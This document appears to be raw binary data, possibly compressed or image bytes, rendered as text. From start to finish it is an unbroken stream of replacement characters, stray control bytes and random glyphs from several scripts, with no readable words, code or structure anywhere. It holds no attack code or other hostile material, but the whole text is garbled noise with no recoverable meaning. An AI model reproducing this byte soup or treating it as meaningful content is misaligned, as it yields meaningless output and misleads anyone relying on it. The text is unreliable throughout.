p�:�jbd  A�x?T�p	����K��ηѸvUX ��a�T~:X���w���ǟ���� 3��ڝ �KѠM3��S~���Dpڷ���K��w����}�v�T�ф�l�ǘH��؟�e����Iy|�q��E�:@޹�(@'���"�*�'�Q�o�3GQ:�kr��5����F���	?�Y�3�  ��+�X���Dw���0IY=C��Z��A�>���Q� i��4ubn"�^���JLR�)6��I����G0�'`-� �V� ~�  2 ���@�����%��(�`�#�*�|������� {�����5"5�If?�اW@*E����$u����䪍t+�� �l(`�wVkp�lJ���p��#�+��-zZ��% �e�2���� �iд
�l��`T�R�`�@/��Ŕ�:��)���[	��@5�~�^��k����1�����2p��n!W�� �/������_�%��xn��,���?�M�H޾�����먜<gn>X��.�� 	��b! _&'��	��j�^@��s��s훷����{M�7P�5�?�e� )"����[����/]�5]�=3k����Y�8��#GPy���05Hh�+Z� ��k�  �讷p���F��;C�i\ ��2{e2�Kz�J��FH�d4��� �M	 �΅]�Z @\�Tu�M�lR�0�GP���f�	y�J �8pL�G6}���ޑ�>H���
�r�|��/���@ih��`f�%	�s�
�$E��m �3� Q��������� ��������@ ��on�t�+���<b�����2�z�� @���S�p��y"�D�J����
�lh��`T�2b۠�7� (��*~�~$��m��1 O;"PX�� ��Fǿ�Աs�]\��?�3=��c'�#G��0�@lo��R1x�<9���˸��?��O�����0��g�)ɷ^z��8��� =r�t1hёp� %���������S�;�q;����ً��^C��ܝ�eѯ���.��y���ݨ�ݨ��������)8��Q�w	�3GPy�(
�f��d�خ�R�l(�dA1��m��u��7���+Z�e)��. �I	J�/7���d��GL>A�*�Ft&���Asi�b�nנ�4����٤ba��G1�{�Ag������fD�GH�R@H�Y^��6�;��u@����o�-��������������K�szn���	��T��"���(A ��|[�t�<R��dm�a_�g��p�
��'g� W[�
 �+�:eG?�����y ��ǔi/�A(�m���i��Q�:���r $d� $�c`m���y6^�9.�6N��`ꁇ����[��n�-q9���3�s|���/c��s��ۿ���/c��7�\W���L�b����uq���ʩc���3��!�����m��.��ĿR���R	��8�ݿ�!�g/�y���������Pe��ޟ�r�� <��Y��YG��M���,�G�P<1���\A��(ݻ����n�@�l"�"GF�{�=����Ʒ�V"d�O�gH0H�4� ���;�^�˂�d8>�! D�1�!�L�tq`-�������Y>  -Y���QL��	�9'�2R�H /	�3.���c���р H��f��VJ���@	�o�j&�m� SeX�g�"����l!�  "�� ϐ ��ψ��. ��<���-�׷��@ Sw� �+�K@�p��,]� 0KX��@l�u�G�U��(��s�L%6:�E�L@ #���i<��������6���W����@W患�66���= �1����~��ߖ���'&����.��z;％�7������K tn�����'(�ϡ��}�������d 轩Ea𶿳�����ڻ���{���~�;~�1 ����}u��� ϟ�=WE��a�N/�|�
ʏA�E�4��l ���~VЗ|�`��oa����m�1Y�2��B��ЂĎ*ۧ �0p�ا]���	�W������Ɠ�H��_<���;	6w�y X�u"�@�G.:NP�s= @��z ��6*K' ��ؠ�� �����y�)_V>�� V��NG����dD������dX � й���VZM��`*����tE���4� O��<�L�.�-Ђ�u���� ��:�O��=�D����B��16 X���K��K3���l���7o�v���0�<  �h{��=Կ�ļ� ��t66иx���Q{���x�˗�)�/���Y\�w�������NG��noi}�l��?N�����$0YE���>�
v^�/���ڦ�1 ���q7j�}�v�?{n�Ǐ����>��C��,�S� k�p�Z���kX���н]��>]��A k����9��?g�P!�@� ��߅ϽIP��f��}�,��O�m� �uH&uA ���" �|�w�h�}�2Ti�  �p�_)9hc[c�V�ǫhO��x��ѻg_߆ٯE7� �2�� HW4J`x��|)�9 ���c�4�rP�ux����^ :T���]ڱ���[	  �;�q��#�_�9��0��܇����)X�
�S�>�F^�	�^Cwg��U�/_���s��wN59 �i��?p��)�{8~�X�kw�������X����k���cl��*�_|#v4��] @����u�|��|��̢��{0��I�N/�px`Z�`��o`�/_k�n�k�.�. 
'�aM���&X P	0�@tX iS�  A��]���[�Q� �S���/�u����$�2 Q@�#��L��JTy!H�\��%�?8�V쭵d��4� ���2�2C��' �����:�T����vI��j� �O�va����4
�U��p�� v��>����\� {���4�rX���f�>/|Mң$�!]jP����'�	��)L��ܣ�S��R���{g���Y�F��Q�W�03�T(s]��:�;[h���y��N<PY?�e ����;8�O���Ea~����X|Bмz�/�k��<j�?�] @���R��&6��26��2&�8��G���Oϣ}qh�c.��E�3+ E
4��>��c�����@ q`�@�\�{i��	)F�	ӿ{�'f�iތ��K�<L��
@x�*�XT{�H�� z��Y�� �+;�Mw��m��o�����Y����t��
�E�'εX�v5��@ S���0<0��I��� {L��4�r�*���`ϬC����;��1�ô��O���.�W.�~�����O�o���kX���1��GQ\^�U- ��v^~���������: �� @/�_���k�]�Gg�.�yII�F�e�B����n}@5�K�R�ys����ц{���b�fz @��0��!�n'�4.b������L��@�P��yQ{|�0�<�������Ғ���ld�*�>:���}/A��UA{ܻ�;A��a�}e��m�u�l�,�U�PN��nT�d�����D:�ș�\�ax��@a�-�q �� `QЂ���4w�lL! i�&����^�r �O�� z�F�,�~2�`(+��?�؟������ŭ��n�Q>q�G@KE�;��n��n��|^vE�+�>��l�_.`8]��1+)-;(=��v£¢g%��P����%����K��y~C���#5�TOz��YL��{`��[�M����)V2��LbdH@�9A����=C����B(�[,�|���5�N�w�ҧ_���.o߻R��E�������Z� =:��X�8A Q���q9�7`ݮgc�)!C)4�q>o�EOK������Z��'ҬS�p���4���<Z�� =�,�bhw������|����9l4�����7���w���������[�3��>���8�>��l�`�<�ݒ�˓pV����`@ep>n �8y� ����)v��6MA�#�̿x���Щ�
�{V��G��ۓ��$:��U(��������B'I�~�F���2H�B�X����EZ	�yYA ^��o �3�׶A:n�U�)!C)4�q>o�e4������)�"�\S=�ۥˣ��*�b�iJ��<����c�4�rJA���NQ$�����4�]���ox?��^M$���r��$Koqg�?�R�]9�<�B2�#eңMτ?3���ޟ�2�~ϔ�9���×�s�J��҃� �t����r('�v��M��R�Q��h�����~��s~�&  �I��U��)�?��j��)�2�H"�K�%B��<��D@��1��2�,��x��$�y��_�7�䣇�����ҧ_�� Rt�<���E�ӎ��$.k2/Zg�r��ɋԹ�-e�y��k��j]Q���]X�k�å�������e�%'�\��J/��J  Y�[@  �h���� �0��B�h>^V�]2�q��C����� %��'�����8 ���9��J-V'�03 �� i�5��.x��қ ~�G�������R��o�{p�!�O��<A�4M@�D�� R� ��}��h�%��aA �l8�-�C;�<��YT��A a[���A ��:���t �/�n� @V�@wy�0Z��<��4���ÿ��~��/�$~Co�k��Y	�/�9�0Jz9��'����j�V@�&�J�x�� i�F�����!���{�o��)'��A J0�����$�V��G��8�0 ��,���������Р��f ���+����0  ���ux�#�jƃx@wE��$�L��H����:��pq#�@��<� �2�  ���A �1�fz@�<����P
�P ,`Lگ$}� �_���}@ޥ�o�xX�J`���5����X����< @�< ����(޻��T���G]���uY���};�����z�k�o�9�rD� �I�(�y��0Ĵ�ic�P ��s��-�)@	�S� ]t%v��W�u*�%r� D�����rպ����6d� �_���>�$ K: FK��g�A B)h� B��#�<%������*Z<Q&"�z��s �K�w�P�� y�� �X��s�E���=�[@�F�C��6X��ٍ�-٘����,9p����R{���/�]+�� ��Ea��+��"K2h�l h����}54�ui������=���)��`��bs �/�n ������'}V�=@�1gB�#��V
�/!I��2�M*�0�4��� З��ʡ�9 ��9 �~�NQzp@�&`�� �� I��  	 ���07˓'U��h��=��G��v���tA�2H�e��9� y:�d̮T����e�w�t���դI*E8��Хm����~� @L���e����|I�y�"[	�����2��eI ���������U�ĐG��E��=�_�t)}
��,�@��@B,+x�|�W�'�g9�m������ȁ,����'��Ȯ�A���U|���Ӝ*^g�/M��H�����ܠg��~9�����@Z,�<?�����Iؕ	X�"�m�P
����9��-��=�YF��W}�q�u�:��/����.���2�6�n�Y0X2BD��p`O1L>G�)��ޤ#Ϗj$q������M���I�G�L��ð���`�x�AΣ����11R^�<��<�£����������[��&���ҩh�<惖(�C`�����$}���);p�_A���^���z�ٜ��F�(�W&7r��J�Z��ZԎI=�����A��Ϙ,�$d(��7��-c|�����ņ=Yv�N���)���U��5P�gC�u|0@���"=�$`0߃�v�[p�-t[u��hmo���2��B@Բ��K�tq�S����gP]9
�TB��D�^Cgw��M47���ZӲ˴�L��_?�;A �TBey�%��P�����LV�LT��(�ޜ�݋����p�g/�m4G_%��'�p�� �t	���V��	@��@ y�/�c�q� ��v�:��3%(>��򇖀�6|�O�k� i�B:t���|�F�@f ZGz  ���2_
�I�EG�%����Z�Dw�m;��tP#*���xp��P��k����k���W'� ��ٯ ����O@��D�x@�<�My�ˇq���0��h7v���D}�6��ؼ���*�n;�r�b��kwy�S�@��,���S`������S(LL��9 �6�h��F��M�n]E��M4~�:z'�����ˢ�fx �@5���� 
SS�������ʡC�;��#�'&��������z0y�J�� ���?x~�;�r(y���9�!�,��㘃�u� �����L�^��[���g�¹`"��G�P*�!ɋЌ `�`�?$��&�(�P����Ulw�u/HZ @?��ƌI�	� �$��D0��"� 8 �)5�4�A �P��,��."�WlU�:��C�w@��G'���N��K�'  �����	�U���<⏄������e�ϖ��֪d�5Rv����/���4���<Z����(-.���[ �m��@P�L�41��C� ��ob��{غ~��[p����A �8 �I �S&�+D���L,��p���P�]��8�S�`��)L= �غ�6�{;�/��~͍;�B��e�W��c2Pi��~�'`W�(/.b��aL�<���Oc�С@P�@��]�L��^3 ̇3Qő�}��-����xʡ��2��`W4 )8(LM�����&�롳�����v}�1��8 ������`��p�4�����|�  /Ka{���%����6���3l;�͠���R�Z(���:��|
�n%���EYA >�5�U K`O"0�ד���)����a|Y��O�%8�.pẮ"�����˚ȋ֙*H�ׅ�����g �������?�� �-�����
Ӑ��D��u�]�<Mk�0��V�;A�ɕcX��Q����s�8Go�# @uv��CXy�I��{wο���m���B��D6�mÓ��'�8��fOޏ�"x,���O�# B�N�����CO�S����7�~�ؾz���p+��A�*}��d��Z'}z��?�� ��8;���f�s�<��c�Cfx=)�!i,��ga��47�#��4j�����>�r��d������p�&P��F��2�GQZ�EavVɁ�uQ{�
���5�s~'���@���㘃�u� ���c/L���2�7 ��8� ~� 2�BB�ٻ��]t.����&$ ����f��I��6��X�	��0@��3�n�� |Kˈ+n}X`�c ��eEO?� ���k� =Q�:{ ��u�� j#	A$�,�l^��:i?༷R3[�ϧ<⏄������e��=-y�����������9b,��ZVb��5P�W�U븻@���E>�!L�����`)4b�}/ �E�> �P(Uq쉏c��i\{�'X�t^;�F)ıA,�K_jU�Lb�gq�������Tz�
�� ��$=�1z��ؽu7_z�g������q9t��M�����j�<��ǟ��C�*j?��Ra��) �>�'���?�_�fL�޵G��__-`O��LM`��
�8���O��<����	P�ȣ�|�$n~��X{�Ut����@������Yt� ��e�f+(ݿ4��B@����)�1��O8���0�F~-�ٜL��|k���oa�S�P��q8'ga/TAJ� �lw���v��/�v܀Q� � d2HA q �q`��J>�ƗM���E8�-��|�������u���` ���D�	�(���@w�?w�S�Y|��8�����2ߚO�o���7/P�f�G�^�V�G.	2�A��D`
A���Az�_�P�U*K�%)Ke&yҥ�ď,z�O�]��1�L/É�>��㧃������c(T��=v�B��;�:�L6�1���*rT����&N|�(T���_�"e��-NNc��G���S(LN�m5ᶛ��z��� �gQ��T�!�9O��>|9&x'���짞m��n' � �]H���H�?�mÙ������jWZʯ�ԒL�X�"��&��������?�#_��}'Þ(��IX���}@͇U.a��{Q��D���;���-܋���12�d�z�z�̸Yu�S~�0�~�i��6X3�����9� �cN�Xv�JI�d�$zC}~����U4_]�1�H�K�Zh�q��}�7o��]Щ"�U )� ��2`{>���ɦ:aʪ9q#�r�D�+�M�G�?��yK�WDFK B��w��z�Ƥ=��[8s�����F�݊��J��7_"s�-uK�u�����b�W������D�)�ߛ-�U��-W���K��<b�����2ߺ�� n k�8��!9��ȃF�̘)D`w��u�  ���)KW勗MO�i?� �Z(O���q���0�pH,-�R#�@-��GP��C}cnK��Ԩ4B(Xׅ/� @)f�݇3_�,<�8�ee���	�b��Oa��gP�[@���n��z<��=%��a(��q2�?���@��eL?���ǁV�tB8W��ɕs�@�Ϯ�B�����@�޵�Z�*�:6�j�݃�����|+��f�܋��<h�F��E�,y�B �P���TN����������ү�q�/]��٥�]�֓�s8�����݇�O�v��{ h� �'�(�-;w�˻*&if�gpo���k���7vaM�@�� �)�8�ؾ)�8�=y!lAY5'h�+wM$�$�!�K	5��? F��ق��R @��$Ѣ��'�G�c�b�m���HJ��+'����$eJ4��M�[�Tѵ��(��&&�������*~�����ړ@� ���.��;v�k����آ�%�-B  &��]�Q< ���Ė��HRw���Gx��׬ ˢ��tՔ9^SO�i�� �R���Xy�1�|�9,�N����Z��}ֻ"(�Σ<����*�M�@�����k�(t��B�x�cx�K����'�I:��?�"�,���CǱ��(NϢ�v;(�Lw�Y�2%�j@�#�#�n��x�0�G{m�R�<�d�\�^�Z �����:��;�U "���_]�%ņrJA'c�3�ѯ|˟���;���$�m��˂��ӚH�r���,&N�[o�q�v�]�51��e�12���:=�9���gi3��0�gf��m��V��% ����ECѽ���7.��펵��|���F��j߻���;�&���� v5lߏ&����k9@@\�����U%  �_7��*&~�a��vwn���������:v_���)є.��KI�'���(�q�<ZO��6~���'c������3��.��n�H6���T�Ö!/y��2�e�$) ��P����%���I�.�����$�%���e $ʢ��tU��%i洗  �S�Gp��gp⩏c��}(Ug� Z�!5*5�΄�gfQ�L��~�x% <^��EȦ��Ï|�k��/�&��@�bSGOb��C c��ވ�U@"�wL��� ���h`�_u
��N�w��"��=�X��N;��7�ܻ�PK��EL�wK�|G��V>�aL?t�s�A�OI|IL�d|�/Ù��r|^��ƕ[)V���X�������H����¾ҽ����cp�P��?W05R� {&��	gK,3��Pt����7/E �lih>��5��\�D�gW�|�HцslĚ����>�p����-Ve$F$A�'id�	�ZA/�"�B�*��  i��~�5-�'K;:�f1�O�]!�m�N����eM��$��Q(��D���ŗ��t�+?��D�֙���3ؚ��>z(:pή�۠3��k����ؒ�om�2�6n�&1���	b��k�<���1���@a^Z�u�c���2f���̡�(Oϡ81	J��g)��I#@�!w]'�?q�FW_�:�m���h� /ܓ�*q��O��'��buz|�/1G�1�S�N������c��������u)�q�gQ'b4���?�$�ǽ1������:�C�18�2JH �����6����`�'p���Nȫ���%��q�w���#Kp�*�JŐ���{X������1��3���q�˟��lc�wV�����p×�c/M�t�к��N��ǔ��3!�mE�i�ѓ�v<`dܑ䳎�ΕZ���8�K��3��5��5�߽�ݿzS��&>y
����9�;�k5���`3�a�1�O���q�b��G�F����q��p����/%�����;M1�%HYڑ�N��w�،�3�#!٤�!|VD���I`��e����"��J�Z^��sw@�����D�da��4<�2Y���>�����SX�����ŗ���y��-���J @(�.��]�< �,Y����C�^>���
�S�(U�aK��^��K� "M�  �2��E�|��h�n�ƛ?�lJ��  h4a��8��O��G?�{�|֟�
�Iy�9�fq��������Op�a����f1�Л�``p�ѷ����T  Cq~����
_�Y�~�z�v�g?�n7���(F�r��
� |�G����'к�)\	0�Z�&F߇?� �3[�5QDw���P�gX�D�pht��]��X@���$h� ���2@5�H�R�y�  ���E��F0����so�vs�sk���yL~�AT>v���4Ph���ȕS2
���w<`
(Зv�A D���.i�`�#_۴��I�j	�����#4#QVQyd��E�!y?�����  �x�/��~~1l�����SE��n�*6�_y�D����p.%_>$lP��8����٢�EזT @(LCz������a��)�A�(̫�u�Pj�2;���L,,�23�Ru��؅"������G%�3�HwOL�*�ȣϢ����Kg�JN	���*�������C?�$�b�̓�����ul]87�K��^��b@��D�ν:���H�9R�V)H��@�ʩY��a����g���˯¯ɏ�ܻ�H������o�|�0>�	��6��J��	r �>0y�1���p����p�ρ��51�>�E��&�8��_{�woa��+2�t�jk����9 ��҅'��J��8��&t�dH�"4�A B��tѹ$ދd���׽����-�߹��'N`�K���"P:��	���n��w�p��ƻ+":��LX�Ȑ ��8�8 .K4���y�y�u��a���@�4�J��9 \ύՁ*���5��"卺�����FJw�����J�|�����w����C��_B�q`��1V�P��C`%S���p��I�AiT~�|�2�g��*- @(LCz�����(cgɨ%�ty��@a^�W�#��(O͢<3���<J�3(ML�49���T�l����;��?�D$�	W+�8�����ZGskM��V��C>���|p̟Զ=J>�������m6���:Z[�,��,��jh��x�Pgj&�<Ԫs�,��%?h�걣�Z��{��-�!��'y��������̳O���6R����_��}(����~�}�)�P����&Ѝ���4I��j�}w�}����������f�+Q�uy%���&�d��� �t�ʢ�1u��63c2sgd�������݅��\���Xk�0~��z�
@S&�
W�b�~�l�z�?�	y�BL�\�߇�����fs�9��g΢vj�[[�}��8��q�O��*���^�K}���J2{A �s~�A ����G�������{g�k�~�O������Y���(�o���A0H�b�A ف�� @���yR�q�Ʒz�W:�֎�|ΉYp���
 �Ӻi
u5䧦��䓖�N"��(����wOS=`_ ;2�]��W�rp��,���� �B��|�A����mm  ��0~C��t�P9x��T\.S�M���A��Y��8�4��N�P��D�9��D��)T[A^��N6<��Q"� ��N��<�R�i�A �᯦��N`��p���sy�^21���ݏ��C���0q�>{�!z�".��Z������t���;�4'�&�]���Y��ʑh�V����wc�ڵ���1գ�'�۾t�k70q�9������<A �9Kꎅ��V��'�����ݥY��6�����"<>8A�ډ�}�<f>~�j)����,K�5>�p��)�B����<�J���o=%�5@Ջcp����Vw��e�ǁ�7���
������F�#'��K`�-T:�t:�y�� .�� D-�A ��J9��r��v���o�a�5Q:5�.��IY��A� @J�&g ��h~]��,4KU�t�c �zJﬁ�̶��F���?����������~�4�9Z��{�����> 0�B�/9�Df��cj:J�:�(��h�Ѵ9����y��S��\o�\����8���i�N)�7G��G�)g\zK@J9� �]����X��.vVnh�Ϟ���$��f��3�� SX?�\��=����=�^��PvD鳝y �X	��l�S�a���a�!��qFސ1A���Խ�q�?� ��cx5N2������L�π���:)�wd�,�9`s�O,�~l�o]�*X�0�����"<��  Z����A�ѣ�'p����U����3Gi��)�Z��p�<��r~�)�$X�s�)�4�̊��/Es�����п���� }`�e�����t_��������TXj'P���oo�?�X����A �dr(� �#���w6u�%�=ׄst
m��Vd�:����[BYhZ:�l��y{pU��ԩ��:U����؞t������1���sL�����ř c�1�m�� 1 2~C��tRd�q��7.�Lqr4m���Q�K%�*U8���o��@�5�jk��$j�iإR,@d���V"1�3^���T��|!/�
ИY��]�aw�8'�ڌa��8�������\���K˺��2#��~�F��i�+]�H؈I���)}�!�d@J�|���;P��ٵZ��6�����e�g8Cƴ��8|�V�����cTx5N���z�=	Jt.���hS-wG�z±1q�v/ހ�79]�\�߇��x� V���/���<����`����(Ϸ`OT1�h�6���Q���ґ)�yD@�r�s~�YBq� �A}�D~���������j��U8��ʁ����ƿݗo����P�8��9�V��
�6|��L�F6W�DdiR<g	�J1����ɘ�q���� ����&疱��X���v_�L�O2 ��;P.�UDE�G�%���t�����I��a�����k��{O����F�Z"��`=��]8���e�
5�q~�4N3.�c��À���,�Q.�B$~�4���h�����]*�.�a�Jp�eإ2*�����_mM�61��E��e&g��0�Q��A�*��_�ƞI����c�Mϡ�����C��	��=�K6ʋ��L����I�߸��1$����d������1f>��@��r�M����	�  @�9�?��
j�عz��a=���	!�s��R:P���(�`����,��� $�b�����Exl�iV0���X���L�0�B�T�O�<�@��z!�h�Έ&��L�|t���Q�|�o]��0� �܍z��V ���L��y�zo�b�+����{Q�g�z����&���HA �:� ��4F��u����
��b%�j�%��0�xV�
��4�|������.�'$�=ʪ ���f��� ���@W??e�<m���i��փ���ܔ%�W�}�X;=L���^MS2h��8?n'�ʉ��b����3�<>�O)��e���is0�Ac�Uu��)��ʵ���Vk�\i4�`%	r ��Č#�X	G=���NQ�xԣ+c� ,=�R0F<���W�Zk3�� "5��������K�b��ݘ��h����i��⸆���=l_���֦9
���䡰��M^�1:C��v�(�'� ��R��2�s:�jKK�+x��h�#��Ù���j�v2�@��HPḐe��e�1ص
`��*���&���q0A g����>��/��jC6٣|�sM�N�a����>���y��ǦQ91t:�-r?⺉�s~�:���� ���v᮶���{���}l����tӿ�0;{nl��Jo�v;ܧ�f��H�� @L�p~>�;�@�>�n�a/�P:6{p]� jGY����E�&A �_��i �մ'b�up.���~�Q;N�me[�<q[��SL9�����ɤ
�~�a�N��,��^�Z��7Ώ���ɒ߶vĬ� D�@�r=��t;!C/X�4�-G�j@-����_�qP��QmM��l��*�N4a�+¼<�+:�<~N9��Hœ��@J�QNQ��M)"|�gP
F[��̥J��#`�
�MR�]ݍ5t_\��ŷq�3_�£�67,��˿��kX!1`o�6n��]����Z�M-yV�(� :������x�!����c��� �k���O̀�axP^����3 @�c��*������� ���.d�C��|J�SA p�3�<���kb��p�(Mհ��a��������}���y�:�W���84ū�A��4�}3�;�� ��뒕�dPЏ08E�E�cps������5G��;X���A���珠|n�r��
��-��{si&�	c ��\�4	�bZ�;�cދ������"<�P��itЁ�)����� @�;ԟ�o#g݀��̂ �єE�`�[��+G�+�OT���)l��Obpd2^���u�� �1���c�6;h����)�h|���i�,f\�ߓ��K�8����o�Х��1n0��ǀ�e��c`�f���:*T�T&��4�4��s��q 0X�!:Av�p~hP�a^dPD�	��g��8J���L� �$���H��Bub
��u5t7�p���:=�ɻ��j�t9���5�K���~�M�_z��F��|�`�I�b%@�*�y���Y�h�]�,$�j
�s��X�s �O{�NEma�yC� �B֗���tNM��=�;��n�ӕ�5��l��	�f�8��b�Sw�Y"��&,@|���0��t��^	X�0�7�1��Mê2`�.D��|�	�9�u. �2}
_�t�ː�ڀ1V;�_�����^c���];_�7�1�y�O��5� ��@���~�O>�N6i�r��@:��Ә���wM`h���nX ��.�ג��Fi{����p#�o^�t~��!D=�,��v��;Ұ1�  ���������g΂�JI��{`��l��Γ��:h���~ ����o�7����ܶv�Y��J =b�4<]��1�Vr��m̲�U,pԝJ�F�F�f�z�f�fՉʍ:,�ca@���38�#|t�����h��<�ît���ղhB]��-kQ�A�S4�� �é�P��M (��]��k/�F�8@'�$��z�^}6�=�s�y(�\�p�;Cch����C�ڪڡ0Z@N��a[�+d{��Zh�;��?p3�$Y_B��z@�V��\�^���/  �%�&>��2� @y��C��q�<sZ��H�7����g�Auk���V�0�簴0���)��%�x���W��	y�Lp�<z3 ����Q�Al9`pW;迷+��4���Ƈ�&��X�����˷0�/E��P?�r���p%[@�B���v=`��Y �;x?�t��/���`�G-��)�e�M�<�/�Kũ�#��]4`�q�����5��� �m����޽����F��cp���$�'�}�$���;Y���|�V��\ EI�m�8?n'����Cs�F2ɉC�r`_~���l��Tʘ9y��L4Qn�Pi4`�J`�+��߲� �e91.��<��.W���s{�Rki�*Pj�ӳ�
8� @�g;%T-�R�s��o������p�V T��sb�W/`��#KS��y^	P=|O}��RW�Q��p�S!�+H��4z�zT{�����%��������Te��#�J��7��s���ک��2���]�(M�q跟��S��e�r���7�ۜ�
������x[�'[��#�
�rr��SB�7�C<�h�9�@Y{��&�Do���L���  ���M bREz�x�k�x��������ޛ+����@�g��Q��W`mmb�
���J��� u=`�w��3=ʉNcdb��Nh����&0�w��=��<)o{�sM8�'���+�ĺ���KNԇ�W�Ī
]�8?=]�,�c=�%���Q����;Ԃ{v��1�w	����*<�����?4峃 >8�}�Oa���}g�7n*� �m�8?n'K6D" ���,�g1��Х|�� ds֧�tw}�LY�S.�r�_��,�FϾ3�<�{h,HN:g� @DOxtUA �� G�:DyJn�e�ٌ�������d���{;hߺ����8�9 9�31`o��.�Ω��0<�lEV��8O�y��Sg���㠐��F��0'`x����ɳ�_W��r�O>�J�lm&WKteB�R��w���w�n��K����.E���Ǚ���o?���π�¼F�'� ���\K�� |�� ���(/���r�O<�P��Wp<P�s�$��X��;������mE-�q�����Z<t����]�o����`5`OV`ﮡ+ܙ�2��miz�� ��A��� ���^����<zu�L�9<	���	�J�瘋
.U?�t�YE���
ea�'�İ̶0x�0����ǁvl/��s���~|&����%�Z	�U�?]�7׀?߄�(�o��MT�˶P��_�Պ8�� ݇���#�\�&o�j2�㰴�e��,zb@1���1�,j:~C�.�� ��3���ȣX��Xh���� ���@U�7��]�ng!�E[x.�<�%�c+I��LC�O��fU�e(��L(�H栳���Z�iY:��M�a��E�����=�O|��k��� ������U�q�8?�1X�A24���/����|ڷ��v:�￮��O?�0&��\��w��K@�e��Ѿ��7*0��̱?h�a	X�
��a��w��?�t����X���ġ�!T[X���bpgϰ>z�Ъ:�J6�X�̱�JXɎ%�X9ڲP��3��6�������R�g:�'�0X�ap�6�cREz`1�`�b���l��1�����y���@���}�N'�;]6W6�ޟ �X'1��t�V��^ ���9:��$����J��P��IU&���mr@~~]QCt �r|�ap�<,m�����z~p)x����Y��V��W����UF���=�H��t�� <�a�h�,���h�oϒ�P��w �8_4����ɢ�� bı b��`&���T����A�7�5��8v�>�8��x��h�NR�fI���� ��>� ����P@~�.�L�����"|�����*����!���a�+���������H{�$۫X����|�2~e@g9C�1L?�(�Ϟ�΄P���o}���b��e������+'�	��l`��O�ڨ��cZ���H�$��;d�̮�1��=�x�-�7�tGӗ9��]d�<A �Z¡�x3;k�G����ߩv�A�{.�s5,��è�[��[�ѹ�������Uv`7˰*%XVفUq�*N�^v��6���d�9V��[�Yx�n�l�X,��y`�<�������pXR�Ԙ��[�jL�� @V�Q�apo�ap���*ji�5/�v7:���7�.�b��?�꣇��ITJ7��ف����S�����9`��%ja�b\���p�]�wakS$�	��`�51�7��:��z��q���[BY�� �|��F� *�.^z�/>q��XUH��N�#NR��a�:7�`u{��0�[���*�4�>)�Gn��e��,4DF  FKe����>�����Jޔ�éU0}�4�z��1�4�ò�S��,@ځ�ʵ��	�	��q��^��L�$�|L����;@���CN��'���ȼϽ�1lߺ��+�H�P��A8H)�\�p��P��]Xz�������?S���2���ؾt�y�f����*~������nO�*A�W� ���ԓ�q�-L�wK��%\��o�w����/s�B�P&A V���ˏ`�s�òĕr���6��qXe�G��y�!����nw�]̱`���6�5����_�K:� ��8�4Yߴ�)��������&�����  ����AA?tF�;�_Ϟ;�Z�Eg̓�����������.��ţh~�,�,�\���� K�l^ͨ*�i&&b��|�g��������j-�m�>4�x��]���N�N�D�0����<�� � K����!$�Oj5��B	H�8O�M��d�9ȫ,��F[�u���p.����mG�Te��am��b?Y��\�Hѡ9o#��qH�P~΃�'�W��E���$&�����cN�'s��� @`CPt�YH◠}	/���:�:�QnU����wю��$�y�}��p��O�2$�}�*�w"�2�D'J�p�a��k^aZIؚf�jj,�W4�9�:��ZG�;�`1��D^�0��r)/D[}�%�{�^�dM�_Wj���cX���p��$�f��4����B��>�mc��O`��ul��f��,��h�2�~?�E��0���g���W~����JG��^-��P=2�l�Ʊ�)�1=��Qq|�u��/mcP�D���a��A���6�-�82�"=�جy0x�/���2��_߇����/��ݴ��d��d+�� �LI��u�����>��oo��B�X,�p�V�|;� #��<4�f��~� @Rߣ�
�ujv�\_��V~��,��ԑ��*O�Wey�C=���a������v�+oS�E��҅���q�88Y�+ ��y����:�8N0Q�"�W��Q�h�yt1X.�{d��r�Sy�L!�t )Y`C��i#;?!�����Rt�r�6EG]%������l�1�0,X:���+]ڟ^9��b��{�Q�2�e���5�����Ǖ4�<�M?���0�� ���h�[a��p`��-l^x7�[!{��Q��4�8��/�63t��CԆr}��YeR����p��}N��#_�8z��ػv+U���e��~��	5�3�a���p�ן�]u��ks��T�*���s�=����G>!Q���dz��ov�� tg�d��������
5�-0��9��	qF��""e�5��ಬ�v�8�;�L��X l+���,�C2o�%$�/I����``�E8���V�N���H�Y$�E҄y�� �o�yx�b([qI���u��>��os�+p��_�n�G��p������&������.�x���OJ�I;6�*����P�'�+�?b���I<9/9HPy����D �d���3h�u���b
^L).��+]Xd>ͦ���ɦC8�� �1D� �1G�s��8(gl\�g,W��u�'��fx�'�#;B�`� ��f���!�����G9EY�6Q�Ӊ
�ޠ���=�F!��8��eAf?Us�d[�/c��u����bc���8q@�#S0���{�P����3�D�5�e
&O�Q�M��E5��]�?z���L��:
9��ҧ����[%R+%���H�W����Lk�'§ͧ��|4O��/~W��o0��M�M_���.90A L<x��ɇQ��ο �mO��\�V���t�o [�;����0��K�Y���M��7ħw�Q�:�|�G�8s5X'83���*v04���9���xng�
T)*�l�<	�HA�B>�l�Сe��!:�DJ��X��8 �=� ������e�( �	�i�YA {����y:~�A�> ����ς"Ġ�H��W�Δ���#���2Hۋb��:�� ��$}9���d��,�Y�&;�(o�\=�$i���Ǭ  �>܉v��r��o�:RI���҅E��l���l���a =$����<|�Ē?QƑd��F�+�J�䑃 :�qG0�'i@�MՆx&g3H�����g���)	����;W�ց���8��8rn��Ă��7��X��tc���xN3�p r��� �p�c������NG8�/J����(`|=����
�^}~x����@�������|G>�q����X$i�l��e�ɺ��%��&>��0����޾���=��A
4}�c0��8P?�������-`y9y�P���ZC��N�t�*�o[�V�������� ���u 9&�ޜêۘxj�bH��`�O�(����*êx���d�A�ȣ� �se��p6�Mѓ���G:����c�=�Z/��	�aVL	�6 H8�`��q�wB��L�%�ā�"ΐ>�,�Q�4sHA ��Ń �N�@k�A *( ��c�>f�� >�[��gOb���7���)x1��'�x�.,2�fS}��d���"'�!1I:/������ K�8W_/��)�a96J�Z����R�W�W�a��&M���)'�j��`	���@KS'��6�)9 �����W��.��@��`Wj� �3c�\.�G{}n� g��V>xE�����u_��4y��Xx�)8�²���bF���a2��Xy�%�66�4���5of��Y�}'~�K(UJ��?���%Β�:���Ų�ġ��D:���0��C`�-�+�3L�x2�)�g�xp�ZX���1q�!����g�6����6�����Fѣ��f�j�k�<�Y�a="Q�*�<��.��,�s��»�ϋ�8��w��@S.��C��=��`����?|��q���Z%#O6�4pt��]u'au�r����>| . /,�������3w�C�p��<��pC�������8i�Q�AR
[�+x��G�vSe�A��OG/�WM_�W��|��H��J�l�m��h�#�8��.��=.?� dIlj:� ��5��m�V��
�+���x��X��jYȑl����|�G9�fN:��T2%d0��N:����'�U��
